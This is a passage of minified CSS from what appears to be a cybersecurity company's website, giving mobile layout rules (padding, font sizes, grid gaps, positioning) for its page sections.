54%;background-size:11rem}.section_risk-services{background-size:5rem,2rem}.data-privacy-image{height:15rem}.data-privacy-image.new.landing{width:100%}.accordion-body-two-line.bold{font-size:1rem}.flex-horizontal.gap-1.is-vertical-mobile{flex-direction:column}.grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image{height:15rem}.form_block{padding:1.6rem}.two-form-field-wrapper{flex-direction:column;display:flex}.submit-button{padding-left:0;padding-right:0}.events-item{padding:1rem}.fs-3dglobe-container{width:100%}.success-message.is-light{color:var(--light-green)}.form-field-2col{flex-direction:column;width:auto;max-width:none;display:flex}.contact-wrapper{padding:1rem}.contact-tabs_menu{flex-direction:column;align-items:center;padding-bottom:0}.logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component.is-5{grid-template-columns:auto auto}.trusted-commerce-badge{margin-right:0}.badge-validation_component{padding:1.5rem}.validation-content{height:auto;margin-bottom:4rem}.web-risk-image-2,.managed-scanning-image,.compliance-partner-image{height:15rem}.padding-global-5{padding-left:1.5rem;padding-right:1.5rem}.container-large-auto{padding-left:0;padding-right:0}.logo-grid{grid-column-gap:1rem;grid-row-gap:1rem}.operational-ready-image{height:auto}.table_head{position:sticky;top:0}.table_component{position:static;overflow:auto}.heading_hero-qs{font-size:34px;line-height:34px}.number_card-qs{grid-row-gap:12px;padding:34px 16px}.section_form-qs{padding-bottom:0}.all_three_numbers_wrapper-qs{grid-row-gap:12px}.container_form-qs{padding:30px 12px}.text_under_number-qs{font-size:18px;line-height:23px}.numers_actual-qs{font-size:44px;line-height:40px}.two_cards_wrapper-qs{grid-row-gap:12px}.container-2.bottom-space{padding-top:4rem}.hero-lottie-text-1{margin-right:.25rem;font-size:1.8rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:1.8rem}.heading_hero-qsr{font-size:34px;line-height:34px}.container_form-qsr{padding:30px 12px}.left_side-the-solution-qsr{height:auto}.heading_hero-equipment{font-size:34px;line-height:34px}.table-wrapper{position:relative}.card-category-new{font-size:.875rem}.video-button_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;padding-top:1rem;padding-bottom:1rem;padding-right:2rem}.pardot-form-embed{flex-flow:column}.text-block-4{flex:none}.new-heading-1.gradient{font-size:2.5rem}.new-heading-1.gradient.wrap{white-space:pre-wrap;white-space:pre-wrap}.new-heading-5.inter{font-family:Inter}.paragraph-m.text-weight-medium.small,.paragraph-m.small,.paragraph-m.text-weight-medium.small,.paragraph-m.text-weight-medium.small,.paragraph-m.small{font-size:1rem}.paragraph-s.small{white-space:normal}.paragraph-s.text-align-center.text-weight-medium.line{text-align:left;text-align:left;text-align:left}.paragraph-s.list-spacing{line-height:188%}.cybersecurity-hero.press-new.resource.rs{padding-top:2rem}.hero-grid.grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.image-wraper._5-4.video{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;padding:0}.text-section-wrapper.resources._2{padding-bottom:0}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem}.filter-itemm{z-index:100;max-width:none;position:sticky;top:-.7rem}.jump-to-letther-section{position:sticky;top:7rem}.absolute-div-image{width:66.66vw}.absolute-div-image.press.new{max-width:100vw}.button-group-new{margin-top:2rem}.button-group-new.centr.full-width-mobile{align-self:stretch}.button-blue{flex:none}.button-blue.filter.white{border:1px solid var(--blue);outline-offset:0px;color:var(--blue);border:1px solid var(--blue);outline-offset:0px;border:1px solid var(--blue);outline-offset:0px;background-color:#0752e500;outline:3px #fff}.services-wrapper._3way{margin-top:2rem}.svg-icon-down{z-index:50;flex:none}.resources-card{max-width:none}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-wrapper.is-team{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.slider-controls{margin-top:2rem}.swiper-slide.is-team{flex:none;width:auto;min-width:auto;max-width:100%}.letters-collection{flex-flow:wrap;place-items:center;display:flex}.faq1_question{z-index:500;position:relative}.faq1_accordion{box-shadow:0 2px 15px #00000017}.faq1_accordion.topics{padding-bottom:1.25rem}.reset-filter-button.show.new{opacity:0;display:none}.reset-filter-button.show.new.hidden{opacity:0;opacity:0;top:200%;left:200%}.stay-in-the-know-section.blog-wrap{max-width:none}.form{width:100%;position:static}.preview-text{max-height:none}.filter-section.press{padding-top:0;padding-bottom:2rem}.filter-section.blog{padding-top:1rem}.feature-wrapp-new.hidden-desktop{margin-top:1rem}.press-hero.resources{margin-top:0;padding-top:4rem}.absolute-background-image.press{object-fit:contain;object-fit:contain;inset:auto 0% -66% auto;width:auto;height:26rem;inset:auto 0% -66% auto}.faq6_answer.max-height{height:30svh;overflow:scroll}.faq6_answer.max-height._2{height:12rem}.the-press-collection{grid-row-gap:2rem;grid-template-columns:1fr}.active-number-wrapper{margin-bottom:1rem}.the-emoty-state{padding-left:0;padding-right:0}.filter-header.hide-desktop{z-index:9999999;top:.5rem}.filter-header.hide-desktop.sticky{top:1rem}.rich_text_class a{white-space:break-spaces;white-space:break-spaces}.related-press{grid-template-columns:1fr}._3-grid-wrapper,.benefits-cover{margin-top:2rem}.inner-form-wrapper.form{padding:1rem}.icon-with_flex{flex-flow:row;justify-content:flex-start;align-items:flex-start}.contact-flex{flex-flow:column;justify-content:center;align-items:flex-start}.image-2{flex:0 auto;width:auto}.button-limegreen{flex:none}.hero-eye-brow{font-size:20px}.the-logo-wrapper{width:70%;max-width:none}.contact-flex-2-2{flex-flow:column}.land-icon{width:2.5rem}.collection-list-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column}.button-wrapper-new{flex-flow:column;width:100%}.div-block-7-2-2-2-2-2{width:100%;margin-bottom:0}.podcast-badges{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column}.podcast_links{width:100%}.speakers-collection-wrap{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:wrap}.copyright-text{padding-right:1.5rem}.the-testimonial-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:stretch;height:100%;margin-top:4px;display:grid;overflow:hidden}._5-4-imahe_wrapper{order:0;height:100%}.text-container.testimonial{order:1;padding:2rem 1rem 1rem}.the-maxwidth-new{max-width:none}.mss-tabs-wrapper{overflow:scroll}.tab-grid{grid-column-gap:0rem;grid-row-gap:0rem;padding:.5rem}.tab-image{aspect-ratio:1}.heading-s.text-align-center.stats.text-align-left{text-align:left;text-align:left;text-align:left;text-align:left}.tabs-content{padding:.5rem}.heading-20px{font-size:1.25rem}.resources-card-2{max-width:none}.stats-gradient-wrapper{padding:1rem}.stats-grid-wrapper-new{grid-template-columns:1fr}.heading-36-16rem{font-size:1.5rem}.global-leader-wrapper{padding:1rem}.heading-h2.text-align-center{font-size:2rem}.heading-20rem{font-size:1rem}.gradient-none{font-size:2.5rem}.gradient-none.align-center{text-align:center;text-align:center}.text-header-wrapper{z-index:10;position:relative}.the-text-wrapper{padding:0}.image-box.absolute{order:-1}.testimonial-wrapper{margin-top:4rem}.slider-grid{flex-flow:column;justify-content:space-between;align-items:stretch;display:flex}.testimonial-image{object-position:100% 100%;order:1}.slider-2-2{margin-top:2rem}.testimonial-content-wrapper{order:-1;padding:2rem 1.5rem}.right-arrow-slider,.left-arrow-slider{top:-9%}.text-size-h5{font-size:1.25rem}.navigation-button-group.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu{max-width:none;margin:0 .5rem;padding-left:.5rem;padding-right:.5rem}.navigation-logo{width:10rem}.navigation._2025{padding-top:1rem}.navigation-container{padding-left:2.5%;padding-right:2.5%}.drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.nav-dropdown-list{max-width:100%}.nav-dropdown-list.w--open{width:100%;margin-left:0}.nav-2grid-split.m{padding-right:.5rem}.drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new.dark{margin-right:0;padding-left:.5rem;padding-right:0}.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.dark.top,.drop-down-new.dark._2,.drop-down-new.no-padding-right.dark,.drop-down-new.no-padding-right.dark{padding-right:.5rem}.drop-down-new._2{padding-right:0}.nav-lists-drop{padding:0}.nav-lists-drop.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop.no-top-stroke._0._2{padding-right:0}.nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv.login{margin-top:1rem}.search-3{max-width:100%}.absolute-nav-background-mobile{display:none}.div-block-9-2-2{max-width:95vw;overflow:hidden}.testimonial-wrapper-2-2{margin-top:2rem;overflow:visible}.bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.lasttt{max-width:none}.feature-details-wrapper{padding:1rem}.collection-list-wrapper-6{border-right-style:none;padding-right:0}.image-block-wrapper{aspect-ratio:auto;min-height:20rem}.image-intro,.image-security,.image-compliance{padding:1rem}.tablink{max-height:2.625rem}.tablink.w--current{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:.15rem;padding-bottom:.15rem}.tabs-menu{min-height:3.7rem;margin-right:-1.5rem;padding-right:1rem;overflow:auto}.div-block-13{padding-top:4rem}.div-block-14{justify-content:flex-start;align-items:center}.image-compliance-hq,.image-security-hq{padding:1rem}.image-intro-hq{aspect-ratio:auto;padding:1rem}.image-wrapper-large{aspect-ratio:16/9}.hero-text-max-width{margin-bottom:2rem}.industry-hero{padding-top:1rem}.satelite-card{display:none}.table_cell-2{width:10rem}.blog-header{font-size:1.5rem}.blog-header.small{font-size:1.5rem;line-height:1.3}.blog-header.small.blue{font-size:1.1rem}.blog-image-block.less-padding{margin-top:1rem;margin-bottom:1rem}.blg-icon{width:3.2rem;height:3.2rem}.quoteicon,.quotecon{width:3rem;height:3rem}.rich_text_class-copy a{white-space:break-spaces;white-space:break-spaces}.button_text_wrapper{flex-flow:column;justify-content:flex-start;align-items:center}.cta-content-wrapper-text{bottom:0;left:0;right:0}.new-heading-h2.gradient{font-size:1.75rem}.corner-image-contact-cta{max-height:80%}.term-container-wrapper{padding:1rem}.form-pardot-wrapper{padding:.5rem}.testimonial-slider{margin-top:2rem}.top-margin-block{margin-top:0}.grid-form-wrapper{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.form-text-block{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/682ba63fd2949451f6fe7187_Header%20section.avif);background-repeat:no-repeat;background-size:cover;padding:1rem}.txt-content-wrapper{padding:2rem}.data-sheet-call-out{grid-column-gap:1rem;grid-row-gap:1rem;border-radius:0;flex-flow:column;max-width:none;display:flex}.vc-datasheeets-image{width:100%;margin-top:0;transform:translateY(4px);box-shadow:0 10px 18px 12px #0675b703}.div-block-20{padding:1rem}.form-block-wrapper{width:auto;max-width:none;padding:2rem 0%}.email-call-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column}.form-center-aligned-header{justify-content:center;align-items:flex-start}.right-side{padding-left:5%;padding-right:5%}.lottie1_wrapper-2{width:100%}.absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.large-image-block{border-radius:0}.play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px.text-color-white{font-size:1rem}.featured-in-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr 1fr}.featured-logo-wrapper{height:auto}.vidoe_pen_wrapper{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.vc-text-wrapper{flex-flow:column}.vid_text-wrapper{padding:0}.soc-assessments{background-size:5rem,2rem}.new-navbar-body.resources{grid-template-rows:auto;display:flex}.resource-form-w{flex-flow:column;height:auto}.reources-sub-embed.mb{height:9rem}.dc-hero-ssl{padding:1rem}.hero-ssl-logo{width:8rem;margin-bottom:-13px}.eciaa-logo{width:6rem}.video-header{font-size:1.5rem}.rich-textquote.text-color-white{font-size:1.25rem}.hero-section{min-height:auto}.hero-section-wrapper{padding-bottom:0}.slot{flex-flow:column}.hero-cards-content{display:flex;position:relative;overflow:auto}.hero-content-card{flex:none;width:90vw}.hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;padding:1rem}.hero-content-card.blue-bg{flex:none;width:90vw;min-height:14rem;padding:1rem}.testimonial-block-wrapper{min-height:80vh}.testimonial-block-image{object-position:100% 100%;order:1}.slider-carousel-collection{grid-row-gap:2px}.logo-form-input-block{padding-right:0}.control-wrapper-abs{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt{color:var(--ghost-white);background-color:#1c3c839c}.nxt:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev{color:var(--white);background-color:#1c3c839c}.prev:hover{color:var(--_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover{position:relative}.service-hero-inner{margin-top:2rem}.capa-wrapper{align-items:stretch}.capa-card{padding:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{pointer-events:none;inset:45vh 0% 4rem 10%;transform:scale(1.7)}.padding-global-lm{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-4{width:auto}.container-large-lm,.container-large-lm.is-full-height,.container-large-lm.is-full-height{padding-left:0;padding-right:0}.hero-section-lm{min-height:auto}.hero-inner-content-lm{padding-top:4rem}.hero-sapce-between-wrapper-lm{padding-bottom:0}.control-wrapper-abs-4{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-4{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-4{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-4:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-lm{position:relative}.hero-desktop-image-lm{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-4{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.container-large-5{padding-left:0;padding-right:0}.slot-3{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-2.text-color-white{font-size:1.25rem}.eyebrow-2{text-align:left}.slider-carousel-collection-2{grid-row-gap:2px}.div-block-29{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start}.container-large-6{padding-left:0;padding-right:0}.padding-global-10{padding-left:1.5rem;padding-right:1.5rem}.container-large-7{padding-left:0;padding-right:0}.slot-4,.slot-6{grid-column-gap:1rem;grid-row-gap:1rem}.header-grid-block-2,.slot-block{justify-content:flex-start;align-items:flex-start}.padding-global-13{padding-left:1.5rem;padding-right:1.5rem}.page-wrapper-5{width:auto}.container-large-10,.container-large-10.is-full-height,.container-large-10.is-full-height{padding-left:0;padding-right:0}.hero-section-4{min-height:auto}.hero-section-wrapper-5{padding-bottom:0}.hero-inner-content-4{padding-top:4rem}.hero-sapce-between-wrapper-4{padding-bottom:0}.control-wrapper-abs-5{grid-column-gap:.125rem;grid-row-gap:.125rem;display:flex;position:absolute;inset:-42px 0% auto auto}.nxt-5{color:var(--copy-of-viking-cloud---project---ghost-white);background-color:#1c3c839c}.nxt-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.prev-5{color:var(--copy-of-viking-cloud---project---white);background-color:#1c3c839c}.prev-5:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#1c3c839c}.the_div_cover-4{position:relative}.hero-desktop-image-4{pointer-events:none;bottom:0;left:10%;right:0%;transform:scale(1.7)}.hero-mobile-image-5{pointer-events:none;inset:auto 0% -51% auto;transform:scale(1.7)}.text-size-regular-2{font-size:.875rem}.lm-eyebrow{text-align:left}.header-grid-block-3{justify-content:flex-start;align-items:flex-start}.heading-lockup-cvep.cvep{padding-bottom:0}.container-large-auto-lm{padding-left:0;padding-right:0}.image-wraper-cvep.hero.video.cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.button-group-new-2{margin-top:2rem}.absolute-image-l-2{aspect-ratio:1;object-fit:cover;border-radius:1rem}.transparent-card-grids-2{margin-top:1rem}.cvep-numbers{width:3rem;height:3rem}.badge-wrapper{margin-top:3rem}.cta-cards_blck{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.cvap-cta-wrapper{padding:0}.play-card-lm{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.paragraph-20px-2.text-color-white-2{font-size:1rem}.paragraph-20px-2.text-color-white-2.tl{text-align:left;text-align:left;font-size:.875rem}.play-icon_vid.center-abs{width:3rem;height:3rem}.service-hero{margin-top:2rem}.navigation-2._2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.absolute-nav-background-mobile-2{display:none}.navigation-logo-2{width:10rem}.padding-global-15{padding-left:1.5rem;padding-right:1.5rem}.container-large-12{padding-left:0;padding-right:0}.reources-sub-embed-2.mb{height:9rem}.logo-form-input-block-2{padding-right:0}.div-block-30{margin-top:4rem}.header-grid-block-4{justify-content:flex-start;align-items:flex-start}.padding-global-16{padding-left:1.5rem;padding-right:1.5rem}.container-large-13{padding-left:0;padding-right:0}.slot-7{grid-column-gap:1rem;grid-row-gap:1rem}.button-group-new-3{margin-top:2rem}.text-header-wrapper-2{z-index:10;position:relative}.capa-wrapper-2{align-items:stretch}.slot-2-2-copy{justify-content:flex-start;align-items:flex-start}.text-size-regular-3{font-size:.875rem}.slot-11{grid-column-gap:1rem;grid-row-gap:1rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.text-button-2.text-color-blue-2{font-size:.875rem}.grid-2x1-2.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-2{height:auto}.stats-content_wrapper-2{flex-direction:column}.stats-image-2{height:15rem}.flex-horizontal-2.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-4{width:100%}.text-size-regular-4{font-size:.875rem}.button-2.is-platform{padding-left:.5rem}.button-2.is-platform._2025{border-radius:0;justify-content:flex-start;align-items:center;height:auto;padding-bottom:.8rem;display:flex}.navbar_menu-dropdown-2{max-width:100%}.search-input-4{width:18rem;padding-right:8rem}.search-input-4.mobile-nav{width:100%}.navigation-menu-button-2{justify-content:center;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.navigation-menu-2{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.navigation-logo-3{width:10rem}.drop-down-toggle-2{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.drop-down-toggle-2.w--open{border-radius:.25rem}.nav-dropdown-list-2{max-width:100%}.nav-dropdown-list-2.w--open{width:100%;margin-left:0}.drop-down-new-2{margin-right:0;padding-left:.5rem;padding-right:.5rem}.drop-down-new-2.dark{margin-right:0;padding-left:.5rem;padding-right:0}.nav-lists-drop-2{padding:0}.nav-lists-drop-2.no-top-stroke._0{padding-right:.5rem}.nav-lists-drop-2.no-top-stroke._0._2{padding-right:0}.nav-left-2{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.nav-bar-container-2{max-width:100%;padding-left:0;padding-right:0}.learnmore-diiv-2.login{margin-top:1rem}.search-4{max-width:100%}.div-block-9-2-4{max-width:95vw;overflow:hidden}.closed-2._2025{position:relative;transform:translate(11px)}.new-navbar-body-2.resources{grid-template-rows:auto;display:flex}.nav{text-align:left;font-size:.875rem}.lm-button-2{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-20{padding-left:1.5rem;padding-right:1.5rem}.container-large-16{padding-left:0;padding-right:0}.slot-12{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-10{width:auto}.circle-icon-2.margin-0-2{width:3rem;height:3rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-3.margin-small-3.fade-up-3{margin-bottom:0}.stretched-image-wrapper-3{height:auto}.stats-content_wrapper-3{flex-direction:column}.stats-image-3{height:15rem}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}.statement-wrapper-2.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper-2.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}._2-faq_accordion_header-2{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-2.is-active-accordion{align-self:flex-start}.scanning-solutions-image-2,.managed-scanning-image-2{height:15rem}.grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}._2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.padding-global-21{padding-left:1.5rem;padding-right:1.5rem}.container-large-17{padding-left:0;padding-right:0}.slot-13{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-11{width:auto}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-4{height:auto}.stats-content_wrapper-4{flex-direction:column}.stats-image-4{height:15rem}.padding-global-22{padding-left:1.5rem;padding-right:1.5rem}.text-size-regular-5{font-size:.875rem}.padding-global-23{padding-left:1.5rem;padding-right:1.5rem}.container-large-18{padding-left:0;padding-right:0}.slot-14{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-12{width:auto}.circle-icon-3.margin-0-3{width:3rem;height:3rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.text-button-3.text-color-blue-3{font-size:.875rem}.grid-2x1-5.two-2{grid-template-columns:1fr;display:block}.stretched-image-wrapper-5{height:auto}.stats-content_wrapper-5{flex-direction:column}.stats-image-5,.stats-image-5.is-network-security,.stats-image-5.is-network-security{height:15rem}.flex-horizontal-3.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-24{padding-left:1.5rem;padding-right:1.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.section_risk-services-2{background-size:5rem,2rem}.grid-4x1-2{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image-2{height:15rem}.container-large-19{padding-left:0;padding-right:0}.statement-wrapper-3.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.lm-button-3{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.lm-button-3:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.padding-global-25{padding-left:1.5rem;padding-right:1.5rem}.container-large-20,.container-large-20.is-full-height,.container-large-20.is-full-height{padding-left:0;padding-right:0}.page-wrapper-13{width:auto}.hero-section-6{min-height:auto}.service-hero-inner-3{margin-top:2rem}.circle-icon-4.margin-0-4{width:3rem;height:3rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-3{grid-column-gap:1rem;grid-row-gap:1rem}.statement-wrapper-4.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.button-arrow-2{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.card-item-2,.card-item-2.is-dark,.card-item-2.is-dark{padding:1rem}.logos_component-2{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component-2.is-5{grid-template-columns:auto auto}.trusted-commerce-badge-2{margin-right:0}.badge-validation_component-2{padding:1.5rem}.validation-content-2{height:auto;margin-bottom:4rem}.bottom-block-2{grid-column-gap:2rem;grid-row-gap:2rem}.dc-hero-ssl-2{padding:1rem}.hero-ssl-logo-2{width:8rem;margin-bottom:-13px}.header-grid-block-6{justify-content:flex-start;align-items:flex-start}.padding-global-26{padding-left:1.5rem;padding-right:1.5rem}.container-large-21{padding-left:0;padding-right:0}.slot-15{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-14{width:auto}.button-group-new-4{margin-top:2rem}.text-header-wrapper-3{z-index:10;position:relative}.testimonial-wrapper-3{margin-top:4rem}.right-arrow-2-4,.left-arrow-2-4{top:-9%}.testimonial-slider-3{margin-top:2rem}.capa-wrapper-3{align-items:stretch}.padding-global-27{padding-left:1.5rem;padding-right:1.5rem}.slot-2-2-copy-2{justify-content:flex-start;align-items:flex-start}.text-size-regular-6{font-size:.875rem}.container-large-auto-3{padding-left:0;padding-right:0}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.text-button-4.text-color-blue-4{font-size:.875rem}.grid-2x1-8.two{flex-flow:column;grid-template-columns:.85fr;display:flex}.grid-3x1-4{grid-column-gap:1rem;grid-row-gap:1rem}.stretched-image-wrapper-6{height:auto}.stats-content_wrapper-6{flex-direction:column}.stats-image-6{height:15rem}.flex-horizontal-4.gap-1.is-vertical-mobile{flex-direction:column}.lottie1_wrapper-7{width:100%}.text-size-regular-7{font-size:.875rem}.padding-global-28{padding-left:1.5rem;padding-right:1.5rem}.container-large-22{padding-left:0;padding-right:0}.container-large-22.is-quote-section{background-position:0 20px}.slot-16{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-15{width:auto}.main-wrapper-3{padding-top:0;overflow:visible}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-8.margin-small-6.fade-up-8{margin-bottom:0}.stretched-image-wrapper-7{height:auto}.grid-3x1-5{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-2{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.experience-image-2,.compliance-partner-image-2{height:15rem}.card-item-3,.card-item-3.is-dark,.card-item-3.is-dark{padding:1rem}.text-size-regular-8{font-size:.875rem}.padding-global-29{padding-left:1.5rem;padding-right:1.5rem}.container-large-23{padding-left:0;padding-right:0}.container-large-23.is-quote-section{background-position:0 20px}.slot-17{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-16{width:auto}.main-wrapper-4{padding-top:0;overflow:visible}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-8{height:auto}.stats-content_wrapper-7{flex-direction:column}.stats-image-7{height:15rem}.section_risk-services-3{background-size:5rem,2rem}.grid-3x1-6{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-3.text-color-white-5{font-size:1.25rem}.testimonial-block-wrapper-2{min-height:77vh}.testimonial-gradient-overlay-2{height:100%}.testimonial-block-image-2{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.section_risk-management-2{background-position:100% 54%;background-size:11rem}.soc-assessments-2{background-size:5rem,2rem}.padding-global-30{padding-left:1.5rem;padding-right:1.5rem}.container-large-24{padding-left:0;padding-right:0}.container-large-24.is-quote-section{background-position:0 20px}.slot-18{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-17{width:auto}.main-wrapper-5{padding-top:0;overflow:visible}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-9{height:auto}.stats-content_wrapper-8{flex-direction:column}.stats-image-8{height:15rem}.section_risk-services-4{background-size:5rem,2rem}.data-privacy-image-2{height:15rem}.padding-global-31{padding-left:1.5rem;padding-right:1.5rem}.container-large-25{padding-left:0;padding-right:0}.slot-19{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-18{width:auto}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-10{height:auto}.stats-content_wrapper-9{flex-direction:column}.stats-image-9{height:15rem}.padding-global-32{padding-left:1.5rem;padding-right:1.5rem}.is-quote-section{background-position:0 20px}.main-wrapper-6{padding-top:0;overflow:visible}.section_risk-services-5{background-size:5rem,2rem}.data-privacy-image-3{height:15rem}.text-size-regular-9{font-size:.875rem}.padding-global-33{padding-left:1.5rem;padding-right:1.5rem}.container-large-26{padding-left:0;padding-right:0}.page-wrapper-19{width:auto}.main-wrapper-7{padding-top:0;overflow:visible}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-11{height:auto}.stats-content_wrapper-10{flex-direction:column}.stats-image-10,.stats-image-10.is-pci,.stats-image-10.is-pci{height:15rem}.flex-horizontal-5.gap-1.is-vertical-mobile{flex-direction:column}.padding-global-34{padding-left:1.5rem;padding-right:1.5rem}.container-large-27{padding-left:0;padding-right:0}.slot-20{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-35{padding-left:1.5rem;padding-right:1.5rem}.container-large-28{padding-left:0;padding-right:0}.slot-21{grid-column-gap:1